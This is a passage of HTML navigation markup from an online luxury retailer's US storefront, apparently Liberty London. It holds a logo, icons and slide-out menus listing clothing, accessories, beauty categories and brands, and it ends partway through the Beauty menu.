                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/us/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
